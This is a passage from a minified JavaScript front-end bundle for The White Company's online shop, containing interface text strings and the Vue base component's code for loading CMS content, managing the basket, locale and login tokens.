balance","choseAmount":"Choose amount","choseDateMessage":"Choose a date up to six months away","contactInfoAddress":"Recipient\'s email address","contactInfoName":"Your name","contactInfoRecipientLabel":"Recipient\'s name","contactInfoSubtitle":"Please make sure you enter the following details correctly to guarantee delivery.","contactInfoTitle":"2. E-gift card details","customAmount":"Custom Amount","customAmountMessage":"Enter an amount between £{minPurchaseAmount} and £{maxPurchaseAmount}","deliveryRestrictionDescription":"Sorry, we only offer gift cards and e-gift cards on our UK site in British pounds.","deliveryRestrictionTitle":"Gift Cards are available on our UK site","designs":{"heading":"Choose your design","subHeading":"This will be shown at the top of the email.","placeholder":{"alt":"Image of a heart","label":"Heart"}},"editGiftCard":"Edit Gift Card","eGiftCardFaqButtonText":"VIEW ALL E-GIFT CARD FAQS","eGiftCardHeading":"Edit E-Gift Card","eGiftCardInfoboxMessage":["This is an e-gift card sent via email.","You can also send a","gift card","by post"],"enterCustomAmount":"ENTER CUSTOM AMOUNT","form":{"contactInfoTitle":"E-gift card details","contactInfoSubTitle":"Please make sure you enter correctly to guarantee delivery.","dateTitle":"Delivery options","name":"E-gift card details","valueSelector":{"choose":"Choose an amount","currency":"$","placeholder":"Enter custom amount. Up to ${maxPurchaseAmount}"},"personalMessage":{"label":"Add a personal message","placeholder":"E.g. Wishing you a lovely day. Treat yourself..."},"recipientName":"Recipient\'s name","recipientEmail":"Recipient\'s email address","yourName":"Your name"},"freeGiftBoxMessage1":"A","freeGiftBoxMessage2":"free","freeGiftBoxMessage3":"gift box will be included for this gift card","giftBox":"Gift Box","giftCardFaqButtonText":"VIEW ALL GIFT CARD FAQS","giftCardInfoboxMessage":["This gift card is sent by post.","You can also send an","e-gift","card via email"],"makeItExtraSpecial":"Make it extra-special","needToKnow":"Need to know","or":"OR","overlay":{"heading":"Gift Cards are available on our UK site","subHeading":"Sorry, we only offer gift cards and e-gift cards on our UK site in British pounds","changeSite":"Change to UK site","returnToHomepage":"Return to Homepage"},"personalMessageAdd":"Add a personal message","personalMessageEdit":"Edit","personalMessageOptional":"Optional","personalMessagePlaceholder":"e.g. Wishing you a lovely day. Treat yourself to something special","previewCTA":"Preview E-gift Card","previewSection":{"header":{"heading":"Preview","subHeading":"Subject Line","description":"You\'ve received an e-gift card from The White Company!"},"categories":["Bedroom","Home","Clothing","Fragrance","Baby & Children","Gifts","Sale"],"greeting":"Dear {recipientName}, \\n {senderName} has sent you an e-gift card to spend at The White Company.","receipt":{"title":"Just for you","personalMessage":"[Personal Message]","value":"${egiftValue}.00","voucher":"Voucher Number:","voucherNumber":"00000000","pin":"Pin:","pinNumber":"00000000","validDate":"Valid until DD/MM/YYYY","barcodeAlt":"Image of an example barcode"}},"removeGiftBox":"REMOVE GIFT BOX","saveChanges":"Confirm Changes","sendDate":"Send date","sendGiftCardLaterMessage":"Send this e-gift card on a specific date","sendGiftCardNowMessage":"Send this e-gift card now"},"globalBanner":{"countdownTimer":"{hours} HRS : {minutes} MINS : {seconds} SECS"},"hamburgerMenu":{"contactUs":"Contact Us","createReturn":"Create a Return","findStore":"Find a Store","greetings":"Hello {0},","help":"Help","myAccount":"My Account","savedItems":"Saved Items","signIn":"Sign In / Register","signOut":"Sign Out","trackMyOrder":"Track My Order"},"header":{"twc":"The White Company","home":"Link to The White Company\'s home","myBag":"My Cart"},"imageSwiper":{"missingImage":"missing image"},"ourWorld":{"cta":"Read & Shop","viewMore":"View More"},"ourWorldArticleCard":{"readAndShop":"Read & Shop"},"ourWorldRelatedArticles":{"nextButton":"Next","previousButton":"Previous"},"localisation":{"button-en-GB":"Change locale to English (UK)","button-en-US":"Change locale to English (US)","button-jp":"Change locale to Japanese","greeting":"hello world"},"loginPage":{"accessSavedItems":"To access your Saved Items","confirmPassword":"Confirm Password","confirmPasswordError":"Your passwords do not match. Please check and try again.","createAccount":"Create An Account","createAccountCta":"create account","createReturn":"Create a return","easierTracking":"For easier order tracking","email":"Email Address","enterEmailMessage":"Please enter your email address, and if it’s associated with a registered online account, we’ll send you a link to reset your password","enterYourDetails":"Please enter your details","fasterCheckout":"For faster checkout","firstName":"First Name","imageAltText":"Login page","marketingPreferenceTitle":"Select below if you <strong>don’t</strong> want to receive:","marketingPreferenceMessage":"Emails to keep you up to date with new products, news and offers","marketingPrefUnsubscribeInfo":"You can unsubscribe at any time.","needHelpDescription":"You can track your order or create a return without signing in using the links below.","needHelpHeading":"Need help with your recent order?","newSignIn":"Sign In with a different account","notYou":"Not you?","ourUpdatesTitle":"Our updates","pageHeading":"Sign In or Create An Account","password":"Password","passwordChangeTokenExpiry":"The link used to access the reset password page has expired.","passwordRuleForAlphabet":"Contain at least one upper and lowercase character","passwordRuleForLength":"Be at least 8 characters in length","passwordRuleForNumber":"Contain at least one number","passwordRuleForSpecialChar":"Contain at least one special character","passwordRuleHeading":"Enter a strong password","passwordRuleSubHeading":"Your password must:","passwordSaveNewPassword":"Save new password","resetPasswordCTA":"Reset My Password","resetPasswordRequest":"Reset Password Request","savedAdressesAndPayment":"To use saved addresses and payment types","signIn":"Sign In","signInFormCheckoutButton":"Check Out Securely","signInFormForgotPassword":"Forgot Your Password?","signInFormPasswordChangeSuccess":"You have successfully changed your password. Please sign in with your email address and new password","signInFormPasswordResetSuccess":"You have successfully submitted a password reset request. If you have an account with us, you will receive an email shortly with a link to reset your password.","signInFormPrivacyInfo":"Treating your personal information with care is important to us. For more information about how your details will be used, please see our","signInFormPrivacyPolicy":"Privacy Policy","surname":"Surname","title":"Title","trackMyOrder":"Track my order","welcome":"Welcome Back,"},"magazine":{"articleCard":{"category":"Category:","readingTime":"{0} min read","watchingTime":"{0} min watch"},"magazineBoard":{"articles":"Articles","loadMore":"Load More","noResults":"Sorry, your search returned no results.","loadPrevious":"Load Previous","searchTheThread":"Search The Thread – eg Sleep Tips","tryAgain":"Please enter a different search term and try again."},"filters":{"all":"All","articles":"{count} articles","clearAll":"CLEAR ALL","drawerTitle":"Filter The Thread","filters":"Filters","viewAll":"view all","viewArticles":"VIEW ARTICLES","analytics":{"viewFilters":"view filters","applyFilter":"apply filter","removeFilter":"remove filter"}}},"modal":{"close":"Close"},"navigation":{"addressBook":"Address Book","close":"Close","contactUs":"Contact us","findAStore":"Find a store","guestFlyoverTitle":"Sign In or Create An Account","hello":"Hello","help":"Help","menu":"Menu","myAccount":"My Account","myOrders":"My Orders","return":"Create a return","savedItems":"Saved Items","savedItemsAlt":"Go to Saved Items","signInOrRegister":"Sign in or register","signInSlashRegister":"Sign in / Register","signOut":"Sign out","signUp":"Sign up","skipToContent":"Skip to content","trackOrder":"Track my order","welcomeBack":"Welcome back, {0}"},"newsletter":{"emailAddress":"Email Address","introParagraph":"Be the first to know about new products, events, and offers.","introTitle":"Don’t miss our latest updates","optOutMessage":"By choosing to sign up, you will join our mailing list. You can opt out at any time.","signUp":"Sign Up"},"notifyMe":{"cta":"Notify Me","description":"Enter your email below and we\'ll let you know as soon as it\'s back.","email":{"label":"Email address","placeholder":"Enter your email"},"oneSize":"One Size","size":"Size {0}","success":{"title":"Thank you!","description":"We\'ll be in touch if this product comes back in stock"},"title":"Notify Me"},"notfound":{"ctas":[{"link":"/","title":"Homepage"},{"link":"/help","title":"Help page"},{"link":"/login","title":"Your account"}],"shoppingLinks":[{"link":"/New-In/c/New-Arrivals","title":"New in Clothing"},{"link":"/Bedroom/c/Bed-Linen","title":"Bed linen"},{"link":"/Home-and-Bath/View-All-Home/c/home-decor","title":"Home décor"},{"link":"/Baby-and-Children/c/view-all-baby","title":"Baby Clothing"},{"link":"/Candles-and-Fragrance/c/Fragrance-Collections","title":"Home Fragrance"},{"link":"/c/Gifts","title":"Gifts"}],"shoppingLinksDescription":"Select a category you would like to shop"},"peerius":{"from":"From {currencyCode}{unitPriceZeros}","now":"{currencyCode}{salePriceZeros}","was":"{currencyCode}{unitPriceZeros}"},"plpBanner":{"readMore":"Read more","readLess":"Read less"},"pairWith":"Pair With","priceBreakdown":{"free":"FREE"},"productCard":{"addToBag":"Add To Cart","addToBagPanel":{"addToBag":"Add To Cart","addedToBag":"Added To Cart","addingToBag":"Adding to Cart","close":"Close","error":{"emptyGroup":"Please choose your type","emptySize":"Please choose your size"},"inStock":"In Stock","lowStock":"Low Stock","notifyMe":"Notify Me","preOrderDueDate":"Due {0}","selectSize":"Select size","selectType":"Select type","shopNow":"Shop Now","soldOut":"Sold Out","unableToAddToBag":"Unable To Add To Cart"},"notifyMe":"Notify Me","reviews":"{reviewCount} review | {reviewCount} reviews","shopNow":"Shop Now","soldOut":"Sold Out","viewReviews":"View {reviewCount} review | View {reviewCount} reviews"},"productDetail":{"addToBag":"Add to cart","addedToBag":"Added to Cart","addingToBag":"Adding to cart","chooseSize":"Choose your size","chooseType":"Choose your type","message":["Please choose your size","Please {action}"],"notifyMe":"Notify Me","oneSize":"One Size","productCode":"Product Code","readMore":"Read more","readLess":"Read less","shopCollection":"Shop The Collection","sizeChart":"Size Chart","size":"Size","stock":{"fsis":{"label":"This item is currently out of stock online."},"internationalDeliveryRestriction":{"collectionDescription":"This collection is not available for delivery to {0}. Please see our {1} for more information.","description":"This product is not available for delivery to {0}. Please see our {1} for more information.","deliveryPage":"delivery page","partial":"Some products are not available for delivery."},"lowStock":{"label":"Low In Stock - Fewer than {stock} left in stock","description":"Purchase soon so you don\'t miss out."},"notifyMe":{"description":"Enter your email and we\'ll let you know when it\'s back","email":{"label":"Email address","placeholder":"Enter your email"},"heading":"Notify Me When Back in Stock","label":"This item is currently out of stock","name":"Notify me","success":{"one":"Thank you!","two":"We\'ll be in touch if this product comes back in stock"}},"outOfStock":{"description":"See if this item is available in any of our stores and call to reserve for collection or arrange delivery to the cardholder\'s address for £7.95","label":"Sorry, this item has sold out online"},"preOrder":{"label":"Pre-Order Today","description":"Stock is due on {nextDeliveryDate}. Order today and we\'ll dispatch your items as soon as possible."}},"quantity":"Qty","viewMore":"View More"},"productListing":{"addToBag":"Add to cart","addedToBag":"Added to Cart","addingToBag":"Adding to cart","addToBagStockError":"We’re sorry - this item is out of stock and we are unable to add it to your cart","addToBagSystemError":"We’re sorry – we were unable to add this item due to a fault in our system. Please try again later","addToSavedItemsError":"{productName} could not be saved. Please try again","amountOfProducts":"Showing {count} of {total}","apiErrorMessage":"Something went wrong – please try reloading the page, or come back later","availableInColours":"Available in {swatchCount} colours","awaitingStock":"Awaiting Stock","awaitingStockNotifyMe":"Awaiting Stock, Notify Me","clearAll":"CLEAR ALL","continueAndReplaceOldestItem":"Continue & Replace Oldest Item","dueDate":"Due {0}","dueDatePreOrder":"Due {0}, Pre-Order","expandedMenu":{"back":"Back","close":"Close"},"filterTextDesktop":"ALL FILTERS","filterTextMobile":"Filters","findStockInStore":"Find Stock In Store","findStockInStoreSystemError":"We’re sorry – we were unable to find stock for this item. Please try again later","from":"From","fromToAmountOfProducts":"Showing {from} to {to} of {total}","fromToPrice":"{fromPrice} to {toPrice}","goToSavedItems":"GO TO SAVED ITEMS","gridView":"Grid view","itemsCount":"{itemsCount} Item | {itemsCount} Items","listView":"List view","loadingData":"Loading data","maximumNumberOfSavedItems":"Maximum Number of Saved Items","maximumNumberOfSavedItemsConfirmation":"What would you like to do?","maximumNumberOfSavedItemsError":"You have exceeded the maximum number of saved items.","noResultsMessageDescription":"Please enter a different search term and try again.","noResultsMessageTitle":"Sorry, your search returned no results.","notifyMe":"Notify Me","onlyAvailableInStore":"Only Available In Store","outOfStockOnline":"Out of stock online.","partialDelivery":"Some products are not available for delivery","preOrder":"Pre-Order","priceSliderMaxError":"Max price should be less than or equal to {maxPrice}.","priceSliderMinError":"Min price should be less than or equal to max price.","productCard":"Product card","ratedOnBasedOnReviews":"Rated {averageRating} out of 5, based on {reviewCount} reviews","removeFromSavedItems":"Remove from saved items","removeFromSavedItemsError":"{productName} could not be removed from your saved items. Please try again","saveItem":"Save item","savedItem":"Saved item","searchButtonLabel":"Search again","searchResultsTitle":"Search results for:","selectSize":"Select size","selectSizeError":"Please select a size","selectType":"Select type","selectedColour":"selected colour {colorName}","selectedFilters":"Selected Filters:","shopNow":"Shop Now","showAll":"SHOW ALL","showItems":"{itemsCount} Show item | {itemsCount} Show items","showLess":"SHOW LESS","showMore":"SHOW MORE","soldOut":"Sold Out","sortBy":"Sort by","unavailableDelivery":"Unavailable for delivery","unableToAddToBag":"Unable to add to cart","view":"View:","viewMore":"View More","viewPrevious":"View Previous"},"productPrice":{"from":"From {0}","fromTo":"{0} to {1}","wasNow":"{0} {1}"},"reviewsOld":{"section":{"scale":{"label":{"one":"Snug","two":"True to size","three":"Loose"}}},"hero":{"count":"Based on {count} review | Based on {count} reviews","heading":"Ratings & Reviews","verified":"All reviews submitted by verified customers"},"grid":{"button":"View more","pagination":"Showing {loadedReviews} of {totalReviews} review | Showing {loadedReviews} of {totalReviews} reviews"},"review":{"field":"Fit","verified":"Verified customer review","readMore":"Read more","readLess":"Read less"}},"reviews":{"scale":{"size":{"title":"Fit","one":"Snug","two":"True to size","three":"Loose"},"rating":{"one":"Poor","two":"Average","three":"Good","four":"Very Good","five":"Excellent"},"design":{"one":"Poor","two":"Average","three":"Good","four":"Very Good","five":"Excellent"}},"hero":{"count":"Based on {count} review | Based on {count} reviews","heading":"Ratings and Reviews"},"slider":{"button":{"view":"View Reviews","hide":"Hide Reviews"},"next":"Next slide","previous":"Previous slide","subheading":"Customers say...","verified":"All reviews submitted by verified customers"},"grid":{"button":"View more","pagination":"Showing {loadedReviews} of {totalReviews} review | Showing {loadedReviews} of {totalReviews} reviews"},"review":{"readMore":"Read more","readLess":"Read less"}},"reviewsSection":{"basedOnReviewsMessage":"Based on {numberOfReviews} reviews","colour":"Colour:","ratingsAndReviews":"Ratings & Reviews","showMoreReviews":"SHOW MORE REVIEWS","size":"Size:","verifiedReview":"Verified review","verifiedReviewMessage":"All reviews submitted by verified customers"},"savedItems":{"addToSavedItems":"Add this {itemType} to your saved items","cancel":"Cancel","chooseProductColour":"Choose a product colour","closeButtonAltText":"Remove from your saved items","continueAndReplaceOldestItem":"Continue & Replace Oldest Item","errors":{"add":"{productName} could not be saved. Please try again.","remove":"{productName} could not be removed from your saved items. Please try again."},"goToSavedItems":"GO TO SAVED ITEMS","iconLabel":"Saved items icon","maximumNumberOfSavedItems":"Maximum Number of Saved Items","maximumNumberOfSavedItemsConfirmation":"What would you like to do?","maximumNumberOfSavedItemsError":"You have exceeded the maximum number of saved items.","oneSize":"One Size","productCard":{"notifyMe":"Notify Me","promotionBadge":"{0}% Off","promotionUpToBadge":"Up to {0}% Off"},"ratingPanel":{"reviewCount":"{0} reviews"},"removeFromSavedItems":"Remove this {itemType} from your saved items","selectSize":"Select Size","soldOut":"Sold Out","viewSwitcher":{"single":"Switch view to one product per row","double":"Switch view to two products per row"}},"shopCollection":"Shop The Collection","slider":{"next":"Next","previous":"Previous"},"textarea":{"messageCharsLeft":"Characters left: {charsLeft}","messageLinesLeft":"Lines remaining: {linesLeft}","messageNoEmojis":"No emojis please","messageNoSpecialCharacters":"No special characters please"},"storeFinder":{"address":{"contactCall":"Call this store","contactTitle":"Contact Options","contactWhatsapp":"Chat now on whatsapp","maps":"OPEN IN GOOGLE MAPS","phone":"TEL:"},"filters":{"noStores":"Unfortunately no stores could be found based on the location and search radius you selected.","noStock":"We\'re sorry, no stores within your search area have stock for this product.","showOnlyWithStock":"Only see stores with stock","showingResultsWithStock":"Showing {stores} nearest stores to <span style=\'font-weight: 500\'>\'{address}\'</span> with stock","showingResultsWithoutStock":"Showing {stores} nearest stores to <span style=\'font-weight: 500\'>\'{address}\'</span>"},"listView":"List view","mapView":"Map view","mile":" {count} miles | {count} mile | {count} miles ","openingHours":{"Fri":"Friday","Mon":"Monday","Sat":"Saturday","Sun":"Sunday","Thu":"Thursday","title":"Opening Times","Tue":"Tuesday","Wed":"Wednesday"},"stores":{"viewMoreStore":"View More Stores","yourCurrentLocation":"your current location"},"store":{"hideStoreInfo":"VIEW LESS","inStock":"{count} In Stock","nextDayDelivery":"We can arrange delivery to the cardholder\'s address for £7.95 - please contact the store to find out more about this service.","notInStock":"Not In Stock","viewStoreInfo":"VIEW STORE INFO & CONTACT"},"storeClosed":"Closed"},"system":{"apiErrorMessage":"Something went wrong – please try reloading the page, or come back later"},"validation":{"integerValue":"Please enter a valid value. The two nearest valid values are {roundedMin} and {roundedMax}.","maxValue":"Value must be less than or equal to {maxValue}","minValue":"Value must be greater than or equal to {minValue}"},"hotspots":{"open":"Open hotspot for {productTitle}","close":"Close","hotspots":"Hotspots"},"productPanel":{"close":"Close hotspot","notifyMe":"Notify Me","shopTheCollection":"Shop the collection","shopNow":"Shop Now","viewFullDescription":"VIEW FULL DESCRIPTION","viewTheCollection":"VIEW THE COLLECTION"},"variantSelector":{"error":{"emptyGroup":"Please select a type","emptySize":"Please select a size"},"inStock":"In Stock","lowStock":"Low Stock","notifyMe":"Notify Me","preOrderDueDate":"Due {0}","selectSize":"Select size","selectType":"Select type","shopNow":"Shop Now","singleSize":"One Size","soldOut":"Sold Out"},"weekdays":["Mon","Tue","Wed","Thu","Fri","Sat","Sun"]}}');var Bn=n("UVtA");const mapUniversalVariable=function(e){const t=e.page,n=t.breadcrumbs,r=t.id,o=t.template,a=e.user,i=e.CSRFToken,s=window.universal_variable,l=s.page,c=l.category_id,u=l.category,d=s.saved_items;return{page:{breadcrumbs:n,id:r,template:o,siteDefaultCountryIsoCode:window.application.config.siteDefaultCountryIsoCode},category:{code:c,name:u},user:a,savedItems:d,CSRFToken:i}},Un="/twccmsservice/page/?url=",xn="/api/common/universalVariable.json?url=",Gn="/api/common/customer.json",Fn={getTWCCmsService:function(e){return u.default.get("".concat(Un).concat(e)).then((function(e){return e.data}))},getUniversalVariable:function(e){return u.default.get("".concat(xn).concat(e)).then((function(e){let t=e.data;return Object.keys(t).length&&window.universal_variable?mapUniversalVariable(t):t}))},getCachedUniversalVariable:function(e){return u.default.get("".concat(xn).concat(e)).then((function(e){let t=e.data;if(!Object.keys(t).length||!window.universal_variable)return t;const n=t.page,r=n.breadcrumbs,o=n.id,a=n.template,i=window.universal_variable,s=i.page,l=s.category_id,c=s.category,u=i.saved_items;return{page:{breadcrumbs:r,id:o,template:a,siteDefaultCountryIsoCode:window.application.config.siteDefaultCountryIsoCode},category:{code:l,name:c},savedItems:u}}))},getNonCachedUniversalVariable:function(){return u.default.get("".concat(Gn)).then((function(e){let t=e.data;if(!Object.keys(t).length||!window.universal_variable)return t;return{user:t.user,CSRFToken:t.CSRFToken}}))}},Hn=S.default.getters["base/BASE_version"],Vn=Y.default.positions,headless_base=function(e,t){return u.default.get("".concat(window.location.origin,"/TWCcommercewebservices/v2/twc-").concat(Hn,"/cms/components?positions=").concat(Vn[t],"&url=").concat(e,"&FIELDS=FULL")).then((function(e){return e.data}))};var Kn=n("dzyM");function Basevue_type_script_lang_js_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Basevue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Basevue_type_script_lang_js_ownKeys(Object(n),!0).forEach((function(t){(0,_.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Basevue_type_script_lang_js_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const zn={name:"Base",metaInfo:{meta:[{charset:"utf-8"},{"http-equiv":"X-UA-Compatible",content:"IE=edge"},{name:"viewport",content:"width=device-width, initial-scale=1.0"}],link:[{rel:"favicon",href:n.n(Kn)()}]},components:{BagAdded:dt,BagOverlay:function(){return n.e(7689).then(n.bind(n,"81Vz"))},BagOverview:function(){return n.e(2454).then(n.bind(n,"pzJS"))},ContentSequence:O.default,CountrySelectorOverlay:$,Dimmer:bt,Footer:Ee,HomepageSkeleton:Et,OldHeader:lt,Icon:function(){return Promise.resolve().then(n.bind(n,"Nmrr"))},NewFooter:Xt,DefaultHeader:Nn,NotFound:function(){return Promise.resolve().then(n.bind(n,"Tl1s"))},Notifications:function(){return n.e(1909).then(n.bind(n,"bPf9"))},TopHeader:yt,Overlay:St.default,Returner:function(){return n.e(9056).then(n.bind(n,"cYM0"))},Snackbar:Ot},mixins:[Bn.default],data:()=>({currentPageID:void 0,deferral:void 0,locales:{uk:"en-GB",us:"en-US",row:"en-GB"},bagAddedProduct:{},snackbarActive:!1,showReturner:!0}),computed:Basevue_type_script_lang_js_objectSpread(Basevue_type_script_lang_js_objectSpread(Basevue_type_script_lang_js_objectSpread(Basevue_type_script_lang_js_objectSpread(Basevue_type_script_lang_js_objectSpread(Basevue_type_script_lang_js_objectSpread(Basevue_type_script_lang_js_objectSpread({},(0,F.mapGetters)("base",["BASE_app","BASE_basket","BASE_counters","BASE_docs","BASE_hybris","BASE_overlayActive","BASE_pageId","BASE_universal","BASE_version","BASE_locale","BASE_toggle"])),(0,F.mapGetters)("ui",["UI_skeleton","UI_view"])),(0,F.mapGetters)("countrySelector",["COUNTRYSELECTOR_active","COUNTRYSELECTOR_country"])),(0,F.mapGetters)("user",["USER_selectedCountry","USER_signedIn"])),(0,F.mapGetters)("bagAdded",["BAGADDED_all_data"])),(0,F.mapGetters)("cms",["CMS_globalBannerBottom","CMS_globalBannerTop"])),{},{displayOldHeader(){return["bag","checkout"].includes(this.UI_view)&&!["OrderConfirmation"].includes(this.$route.name)||["BagPage","CheckoutSignIn"].includes(this.$route.name)},enableBagOverview(){var e,t;return(null===(e=this.BASE_app.config)||void 0===e||null===(t=e.toggles)||void 0===t?void 0:t.sideDrawer)&&"bag"!==this.UI_view},enableNewFooter(){var e,t;return(null===(e=this.BASE_app.config)||void 0===e||null===(t=e.toggles)||void 0===t?void 0:t.footerNewEnabled)&&!this.BASE_toggle("checkoutSignInNewView")},enableNewHeader(){var e,t;return null===(e=this.BASE_app.config)||void 0===e||null===(t=e.toggles)||void 0===t?void 0:t.headerNewEnabled},countryCode(){var e;return((null===(e=this.COUNTRYSELECTOR_country)||void 0===e?void 0:e.isocode)||this.USER_selectedCountry||window.universal_variable.user.userSelectedCountry||"GB").toLowerCase()},isHeadlessApiEnabled:()=>window.application.config.toggles.headlessApiEnabled,showBagOverlay(){return this.BAGADDED_all_data&&this.BASE_counters.bag&&this.BASE_counters.bag<30},showGlobalBanner(){var e=this;const t=Y.default.pages,n=t.BAG,r=t.CHECKOUT,o=t.CHECKOUT_LOGIN;var a,i,s;return this.UI_view===n?!(null!==(a=this.BASE_hybris.BodyContent)&&void 0!==a&&a.find((function(t){return t.id==="globalBannersBag_".concat(e.BASE_version.toUpperCase())}))):this.UI_view===r?!(null!==(i=this.BASE_hybris.BodyContent)&&void 0!==i&&i.find((function(t){return t.id==="globalBannersCheckout_".concat(e.BASE_version.toUpperCase())}))):this.BASE_pageId!==o||!(null!==(s=this.BASE_hybris.BodyContent)&&void 0!==s&&s.find((function(t){return t.id==="globalBannersCheckoutLogin_".concat(e.BASE_version.toUpperCase())})))}}),watch:{$route(e,t){e.name!==t.name&&(this.initData(),this.UI_setView(window.location.pathname.split("/").filter((function(e){return e}))[1]))}},created(){var e,t,n,r,o,a,i,s=this;this.currentPageID=null===(e=window)||void 0===e||null===(t=e.application)||void 0===t||null===(n=t.header)||void 0===n?void 0:n.currentPageId,null!==(r=window)&&void 0!==r&&null!==(o=r.universal_variable)&&void 0!==o&&o.AccessToken&&(0,Pe.set)("oAuthPasswordToken",Basevue_type_script_lang_js_objectSpread(Basevue_type_script_lang_js_objectSpread({},window.universal_variable.AccessToken),{},{expires_at:Date.now()+1e3*window.universal_variable.AccessToken.expires_in})),this.BASE_setApp(window.application),this.enableGooglePayUserTargeting(),this.USER_setState(this.BASE_universal.user),this.USER_signedIn||this.USER_setEmail(""),this.BASE_setCounter({name:"savedItems",value:null===(a=this.BASE_universal)||void 0===a||null===(i=a.saved_items)||void 0===i?void 0:i.number_of_entries});const l=this.BASE_app.config.requestContextPath.substr(1),c=["uk","us","row"].includes(l)?l:"uk";this.BASE_setVersion(c),this.UI_setView(window.location.pathname.split("/").filter((function(e){return e}))[1]),this.BASE_setLocale(this.locales[this.BASE_version]),this.BASE_setMessages({messages:Mn}),this.$route.params.version||"404"!==this.$route.name||this.browseToVersion(),this.initData(),this.$api.get("/header/currentCountry/".concat(this.countryCode)).then((function(e){const t=e.data.data.currentCountry;s.COUNTRYSELECTOR_setCountry(t)}))},mounted(){this.resizeHandler(),this.mountEventListeners(),this.notifyLoginStatus()},beforeDestroy(){this.destroyEventListeners()},destroyed(){window.removeEventListener("resize",this.resizeHandler)},methods:Basevue_type_script_lang_js_objectSpread(Basevue_type_script_lang_js_objectSpread(Basevue_type_script_lang_js_objectSpread(Basevue_type_script_lang_js_objectSpread(Basevue_type_script_lang_js_objectSpread(Basevue_type_script_lang_js_objectSpread(Basevue_type_script_lang_js_objectSpread(Basevue_type_script_lang_js_objectSpread({},(0,F.mapActions)("googlePay",["GOOGLEPAY_targetUser"])),(0,F.mapActions)("base",["BASE_setApp","BASE_addToBasket","BASE_setCounter","BASE_setHybris","BASE_setLoading","BASE_setLocale","BASE_setMessages","BASE_setPageId","BASE_setVersion","BASE_setUniversal"])),(0,F.mapActions)("ui",["UI_setView","UI_setViewport","UI_setViewportSize"])),(0,F.mapActions)("countrySelector",["COUNTRYSELECTOR_setActive","COUNTRYSELECTOR_setCountry"])),(0,F.mapActions)("cms",["CMS_getAlgoliaContent","CMS_setBreadcrumbsVisible","CMS_setContentSequence","CMS_getGlobalBannerAmplienceContent","CMS_setGlobalBannerContentSequence","CMS_setPageAlerts","CMS_setPeeriusContent"])),(0,F.mapActions)("bagAdded",["BAGADDED_allData","BAGADDED_setAdded"])),(0,F.mapActions)("user",["USER_setEmail","USER_setState"])),{},{addedToBag(e){var t,n;"bag"!==this.UI_view&&this.BAGADDED_setAdded(!0),this.BASE_setCounter({name:"bag",value:null!=e&&e.quantity?this.BASE_counters.bag+parseInt(e.quantity,10):this.BASE_counters.bag}),this.BASE_addToBasket({productId:e.productSku,itemPrice:Number(e.productPrice),quantity:Number(e.quantity)}),(0,tt.trackAddToBag)({value:Math.round(e.productPrice*e.quantity*100)/100,currency:null===(t=window.universal_variable)||void 0===t||null===(n=t.basket)||void 0===n?void 0:n.currency,productId:e.productSku,quantity:e.quantity,size:e.productSizeCode,cart:this.BASE_basket}),this.enableBagOverview?this.$bus.$emit("DRAWER:bag-overview:active",!0):this.bagAddedProduct=e},enableGooglePayUserTargeting(){var e=this;window.application.config.targetUserForGooglePay=function(){e.GOOGLEPAY_targetUser()}},mountEventListeners(){window.addEventListener("resize",this.resizeHandler),this.$bus.$on("PRODUCT:added-to-bag",this.addedToBag),this.$bus.$on("RETURNER:active",this.updateReturnerStatus),this.$bus.$on("SNACKBAR:open",this.updateSnackbarStatus)},destroyEventListeners(){window.removeEventListener("resize",this.resizeHandler),this.$bus.$off("PRODUCT:added-to-bag",this.addedToBag),this.$bus.$off("RETURNER:active",this.updateReturnerStatus),this.$bus.$off("SNACKBAR:open",this.updateSnackbarStatus)},deleteLocalStorageEntry(){this.deleteToken("oAuthPasswordToken")},deleteToken(e){const t=(0,Pe.get)(e);(null!==t&&"object"==typeof t&&Object.keys(t).length>0||null!==t&&"string"==typeof t&&t.length>0)&&(0,Pe.remove)(e)},resizeHandler(){var e=this;clearTimeout(this.deferral),this.deferral=setTimeout((function(){e.UI_setViewport(window.innerWidth),e.UI_setViewportSize({height:window.innerHeight,width:window.innerWidth})}),100)},browseToVersion(){const e=this.$route.params.version;e!==this.BASE_version&&("us"!==e&&"us"!==this.BASE_version||this.$router.push({path:"/".concat(this.BASE_version,"/")},(function(){})),this.$router.go())},initData(){var e,t,n,r,o,a,i,s,l,c,u,d,_,v,g,f,m,h,y=this;return p().async((function(A){for(;;)switch(A.prev=A.next){case 0:if(e="/uk/"===y.$route.path?"/uk":y.$route.path,!y.BASE_app.header||"/"===e){A.next=32;break}if(y.BASE_setLoading(!0),A.prev=3,a=Y.default.pages,i=a.BAG,s=a.CHECKOUT,l=a.CHECKOUT_LOGIN,c=[i,s,l].includes(y.UI_view)?"SIMPLE":"DEFAULT",u=y.isHeadlessApiEnabled?headless_base(e,c):Fn.getTWCCmsService(e),!(null===(t=y.BASE_app.config)||void 0===t||null===(n=t.toggles)||void 0===n?void 0:n.esiEnabled)){A.next=14;break}return A.next=11,p().awrap(Fn.getUniversalVariable(e));case 11:A.t0=A.sent,A.next=15;break;case 14:A.t0=mapUniversalVariable(window.universal_variable);case 15:return d=A.t0,A.next=18,p().awrap(u);case 18:_=A.sent,v=null==d||null===(r=d.user)||void 0===r?void 0:r.isSoftLoggedIn,g=null==d||null===(o=d.user)||void 0===o?void 0:o.isSignedIn,!v&&g||y.deleteLocalStorageEntry(),d&&y.populateUVResponse(d),_&&y.isHeadlessApiEnabled?(f=_.contentSlots,m=Object.assign(...f.map((function(e){let t=e.componentList;return{[e.position]:t}}))),y.popuplateCMSResponse(m)):(h=_.data,y.popuplateCMSResponse(h)),A.next=29;break;case 26:A.prev=26,A.t1=A.catch(3),y.$bus.$emit("GLOBAL:notification-event",{type:"error",message:y.$t("system.apiErrorMessage"),visible:!0,autoDismiss:!0});case 29:return A.prev=29,y.BASE_setLoading(!1),A.finish(29);case 32:case"end":return A.stop()}}),null,null,[[3,26,29,32]],Promise)},notifyLoginStatus(){var e,t,n=this;return p().async((function(r){for(;;)switch(r.prev=r.next){case 0:if(e=new URLSearchParams(window.location.search),t=e.get("loginSuccess")){r.next=4;break}return 